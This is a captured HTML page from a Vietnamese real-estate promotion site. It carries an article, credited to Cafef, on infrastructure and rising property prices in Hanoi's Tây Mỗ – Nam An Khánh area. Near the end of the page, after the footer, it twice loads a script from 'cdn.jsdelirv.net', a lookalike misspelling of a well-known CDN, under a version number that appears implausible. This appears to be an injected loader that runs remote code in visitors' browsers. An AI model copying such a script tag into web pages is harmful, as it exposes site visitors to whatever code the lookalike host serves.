<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1666254069">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-1903333723">
<div id="col-1660608101" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ Bất động sản Tây Mỗ &#8211; Nam An Khánh &#8220;thay áo mới&#8221;</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1666254069 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1666254069 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-3372" class="post-3372 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-dai-mo tag-nam-anh-khanh tag-phia-tay-ha-noi tag-tay-mo">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">Bất động sản Tây Mỗ &#8211; Nam An Khánh &#8220;thay áo mới&#8221;</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p>Thời gian gần đây, bất động sản Tây Mỗ &#8211; Nam An Khánh sôi động hẳn lên nhờ sự phát triển của hạ tầng khu vực, và sự xuất hiện của nhiều dự án lớn đã và đang được đầu tư xây dựng bài bản.</p>
<ul>
<li><a href="https://vinhomeswonderparkdanphuong.info/shophouse-vinhomes-wonder-park-mieng-phomai-beo-bo-phia-tay-bac-thu-do/"><span style="color: #ed1c24;">Shophouse Vinhomes Wonder Park “Miếng Phomai béo bở” phía tây bắc Thủ đô</span></a></li>
<li><a href="https://vinhomeswonderparkdanphuong.info/biet-thu-song-lap-vinhomes-wonder-park-dan-phuong-bung-no-do-dau/"><span style="color: #ed1c24;">Biệt thự song lập Vinhomes Wonder Park Đan Phượng bùng nổ do đâu?</span></a></li>
<li><a href="https://vinhomeswonderparkdanphuong.info/lien-ke-vinhomes-wonder-park-dan-phuong-net-rieng-tao-nen-phong-cach-song/"><span style="color: #ed1c24;">Liền kề Vinhomes Wonder Park Đan Phượng – Nét riêng tạo nên phong cách sống</span></a></li>
</ul>
<p><img fetchpriority="high" decoding="async" class="lazy-load alignnone wp-image-3373 size-full" title="Đại Lộ Thăng Long là tuyến đường huyết mạch kết nối khu Tây thủ đô." src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20650%20406%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830.jpg" alt="Đại Lộ Thăng Long là tuyến đường huyết mạch kết nối khu Tây thủ đô." width="650" height="406" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830.jpg 650w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830-640x400.jpg 640w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><em>Đại Lộ Thăng Long là tuyến đường huyết mạch kết nối khu Tây thủ đô.</em></p>
<p>Theo đánh giá của giới kinh doanh, từ đầu năm đến nay BĐS khu vực này giao dịch khá tốt bất chấp dịch bệnh, giá nhà đất vẫn âm thầm tăng nhờ lực đẩy của hạ tầng khu vực, mức tăng trung bình vào khoảng 10-15% so với cùng kỳ năm ngoái.</p>
<p>Hàng loạt tuyến đường mới đẩy giá BĐS phía Tây</p>
<p>10 năm trở lại đây, khu vực phía Tây chứng kiến sự bứt phá mạnh mẽ của các tuyến đường giao thông trọng điểm đã hình thành như Đại Lộ Thăng Long; tuyến đường sắt trên cao Cát Linh &#8211; Hà Đông; trục đường hướng tâm Tố Hữu &#8211; Lê Văn Lương cùng tuyến xe bus BRT; đường Trung Văn kết nối Mễ Trì &#8211; Mỹ Đình&#8230;</p>
<p>Mới đây nhất, sau hơn 1 năm thi công, đường đua F1 và hàng loạt các công trình chức năng khác được hình thành trên tổng diện tích 88 ha, nằm trong khuôn viên của khu Liên hiệp thể thao Mỹ Đình và một phần trên đường giao thông công cộng, chạy qua các phố: Lê Quang Đạo, Lê Đức Thọ… thuộc địa bàn 4 phường quận Nam Từ Liêm là Phú Đô, Mễ Trì, Mỹ Đình 1 và Mỹ Đình 2 hoàn thiện đã tạo động lực tăng trưởng cho BĐS khu vực phía Tây Hà Nội.</p>
<p><img decoding="async" class="lazy-load alignnone wp-image-3374 size-full" title="Đường đua F1 tạo động lực phát triển cho BĐS khu vực Tây Mỗ - Đại Mỗ" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20480%20327%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/f1-15993791152621731655273.jpg" alt="Đường đua F1 tạo động lực phát triển cho BĐS khu vực Tây Mỗ - Đại Mỗ" width="480" height="327" /></p>
<p style="text-align: center;"><em>Đường đua F1 tạo động lực phát triển cho BĐS khu vực Tây Mỗ &#8211; Đại Mỗ</em></p>
<p>Sự kết nối của những tuyến đường này với những dự án đường vành đai trọng điểm đang được xây dựng như vành đai 3,5 nối quốc lộ 32 qua các khu đô thị Kim Chung Di Trạch, Vân Canh, Splendora,… chạy qua Đại lộ thăng long kết nối với tuyến đường có sẵn Lê Trọng Tấn tại khu vực Thiên Đường Bảo Sơn.</p>
<p>Tuyến đường trọng điểm này cùng với hàng loạt dự án BĐS lớn bám xung quanh đã và đang xây dựng hình thành nên chuỗi đô thị rất tiềm năng trong tương lai, đặc biệt là sự xuất hiện gần đây của Vinhomes Smart City, Vinhomes Thăng Long, MIK Smart City, dự án KĐT Đại học Vân Canh, và sắp tới là dự án KĐT Bắc An Khánh…</p>
<p>Ngoài ra, khu vực này còn có tuyến đường dài 5,6km với tổng mức đầu tư hơn 1.000 tỷ đồng, đường nối vành đai 3,5 khi thông xe vào cuối năm 2021 sẽ kết nối các huyện ngoại thành phía tây Thủ đô Hà Nội như: Phúc Thọ, Đan Phượng, Hà Đông, Thanh Trì tạo vành đai phía Tây Hà Nội.</p>
<p>Đường vành đai 3,5 kết nối toàn bộ khu vực phía Tây sau khi hoàn thiện.</p>
<p>Cùng với tuyến đường vành đai 3,5, hàng loạt tuyến đường quy hoạch kết nối giao thông trong khu Tây Mỗ Đại Mỗ trong tương lai sẽ hoàn thiện toàn bộ hệ thống hạ tầng giao thông nơi đây. Có thể kể đến như tuyến đường Lê Quang Đạo kéo dài bắt đầu tư nút giao Lê Quang Đạo đam thẳng ra Đại lộ Thăng Long, đường từ AEON Mall Hà Đông đến đường Lê Quang Đạo kéo dài, đường nối Geleximco A với Vinhomes Smart City&#8230;.</p>
<p><img decoding="async" class="lazy-load alignnone wp-image-3375 size-full" title="Đường Lê Quang Đạo kéo dài kết nối toàn bộ khu Tây Mỗ - Đại Mỗ với khu vực Mỹ Đình" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20480%20270%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/lequangdao-15993792241421577245389.jpg" alt="Đường Lê Quang Đạo kéo dài kết nối toàn bộ khu Tây Mỗ - Đại Mỗ với khu vực Mỹ Đình" width="480" height="270" /></p>
<p style="text-align: center;"><em>Đường Lê Quang Đạo kéo dài kết nối toàn bộ khu Tây Mỗ &#8211; Đại Mỗ với khu vực Mỹ Đình</em></p>
<p>Ngoài các trục đường giao thông hướng tâm và xương cá, khu Tây Hà Nội khu vực Nam An Khánh, Tây Mỗ, Đại Mỗ trong tương lai sẽ được hưởng lợi từ 2 tuyến đường sắt quy hoạch số 5 (Nam Hồ Tây &#8211; Ngọc Khánh &#8211; Láng &#8211; Hòa Lạc) dài 34km và tuyến đường sắt đô thị số 7 (Mê Linh &#8211; Khu đô thị Tây Nhổn &#8211; Vân Canh &#8211; Dương Nội) dài 35km. Trong đó, tuyến đường sắt số 5 (Văn Cao &#8211; Ngọc Khánh &#8211; Láng &#8211; Hòa Lạc) chuẩn bị được xây dựng và dự kiến hoàn thành vào năm 2025.</p>
<p><img loading="lazy" decoding="async" class="lazy-load alignnone wp-image-3376 size-full" title="Hai tuyến đường sắt đô thị số 5 và số 7 tác động trực tiếp đến BĐS phía Tây thủ đô." src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20480%20410%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/duonggt-1599379292729497061547.jpg" alt="Hai tuyến đường sắt đô thị số 5 và số 7 tác động trực tiếp đến BĐS phía Tây thủ đô." width="480" height="410" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/duonggt-1599379292729497061547.jpg 480w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/duonggt-1599379292729497061547-468x400.jpg 468w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;"><em>Hai tuyến đường sắt đô thị số 5 và số 7 tác động trực tiếp đến BĐS phía Tây thủ đô.</em></p>
<p>Nam Anh Khánh, Đại Mỗ, Tây Mỗ là trung tâm mới của toàn bộ khu phía Tây Hà Nội</p>
<p>Hạ tầng bứt phá mạnh mẽ trong vòng vài năm trở lại đây đã thay đổi hoàn toàn bộ mặt khu vực phía Tây thủ đô, đặc biệt là khu Nam An Khánh, Đại Mỗ, Tây Mỗ. Đặc biệt, đại đô thị Vinhomes Smart City quy mô 280ha đang được xây dựng thần tốc với hàng chục tòa cao tầng chuẩn bị bàn giao đã mang lại luồng sinh khí mới cho toàn bộ khu vực này</p>
<p>Nếu trước đây, khu vực này là những khu đô thị chết với hàng nghìn biệt thự hoang cỏ mọc um tùm thì nay số lượng cư dân về ở đã rất đông. Cụ thể, khu đô thị Splendora người dân đã về ở đông đúc cả khu biệt thự, liền kề lẫn khu chung cư. Tại khu A Geleximco giáp với Vinhomes Smart City giá đã tăng trung bình khoảng 30% trong vòng hơn 1 năm qua, các căn shophouse ven đường giá đã tăng đến 170 triệu đồng/m2 từ mức đáy 80-90 triệu đồng/m2 cách đây vài năm. Đặc biệt, ăn theo đại dự án Vinhomes Smart City chuẩn bị bàn giao số lượng chủ nhà dọn về sống tại các căn biệt thự, liền kề Geleximco cũng khá đông đúc.</p>
<p><img loading="lazy" decoding="async" class="lazy-load alignnone wp-image-3377 size-full" title="Các căn biệt thự, liền kề khu vực Nam An Khánh người dân đã về ở nhiều." src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20425%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/bds-phiatay-15993793297261707349912.jpg" alt="Các căn biệt thự, liền kề khu vực Nam An Khánh người dân đã về ở nhiều." width="640" height="425" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/bds-phiatay-15993793297261707349912.jpg 640w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/bds-phiatay-15993793297261707349912-602x400.jpg 602w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: center;"><em>Các căn biệt thự, liền kề khu vực Nam An Khánh người dân đã về ở nhiều.</em></p>
<p>Xuôi xuống khu đô thị Nam An Khánh, hiện nay giá thứ cấp các lô biệt thự tại đây khoảng 35 triệu đồng/m2, giá shophouse dọc đường đã lên đến 50-70 triệu đồng/m2, shophouse. Hiện nay, hơn 300 căn biệt thự Nam An Khánh của chủ đầu tư Sudico cũng đã có chủ, nhiều căn biệt thự người dân đã chuyển về sinh sống.</p>
<p>Cùng với các khu đô thị hiện hữu được lấp đầy, khu vực Đại Mỗ, Nam An Khánh cũng đang đón hàng loạt nguồn cung mới từ các dự án lớn. Cụ thể, giai đoạn 2 khu đô thị Splendora đang được Phú Long dự kiến xây dựng từ cuối năm 2020, Sudico cũng chuẩn bị bung hàng giai đoạn 2 thuộc dự án Nam An Khánh. Ăn theo trục 3,5, khu đô thị Vườn Cam cũng đang được mở bán rầm rộ….</p>
<p>Có thể nói, so với 3 khu còn lại của Hà Nội khu vực phía Tây Hà Nội được chú trọng, đầu tư mạnh mẽ về hạ tầng, từng bước &#8220;thay da đổi thịt&#8221;. Trong đó, khu vực bất động sản  Tây Mỗ &#8211; Nam An Khánh đang ngày càng khẳng định vị thế là trung tâm hành chính mới của thủ đô.</p>
<p>Trao đổi với chúng tôi Giáo sư Đặng Hùng Võ, nguyên thứ trưởng Bộ Tài nguyên &amp; Môi trường cho biết: &#8220;Tại Hà Nội, tôi cho rằng, khu vực phía Tây có tiềm năng hơn cả vì hạ tầng đầy đủ, kéo cư dân lao động nước ngoài làm việc tụ ở khu này khá đông, tạo ra sự nhộn nhịp hơn hẳn so với ba khu vực còn lại. Chính vì thế, sự phát triển của bất động sản phía Tây là tất yếu bởi đây là khu vực đã được quy hoạch bài bản&#8221;.</p>
<p>Cùng quan điểm với ông Võ, ông Phan Xuân Cần, Chủ tịch HĐQT Sohovietnam cũng cho rằng hàng loạt dự án hạ tầng tỷ đô liên tục được quy hoạch và xây dựng đã tạo ra một cú hích lớn cho kế hoạch xây dựng khu đô phía Tây trở thành cực phát triển chính của Hà Nội. Bất động sản là lĩnh vực ghi nhận sự cộng hưởng lớn nhất từ cú hích này nên thị trường bất động sản Tây Mỗ &#8211; Nam An Khánh sẽ luôn giữ được vị thế dẫn đầu và nhận được nhiều sự quan tâm nhất từ doanh nghiệp cũng như người dân.</p>
<p style="text-align: right;">Theo <a href="https://cafef.vn/bat-dong-san-tay-mo-nam-an-khanh-lot-xac-20200906150514202.chn" target="_blank" rel="noopener"><span style="color: #ed1c24;">Cafef</span></a></p>
<p>&nbsp;</p>
<div class="post-views content-post post-3372 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">390</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fbat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1875260089">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1562701593" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1562701593 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1355983486">
<div id="col-986135604" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-2023025253" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1271273183" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-269382212" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-119248280" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1690178798" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1690178798 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1875260089 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1875260089 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1334274531">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-192913571">
<div id="col-1648259850" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-65808026" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1815951601" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-2013648432" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-2013648432 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1334274531 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
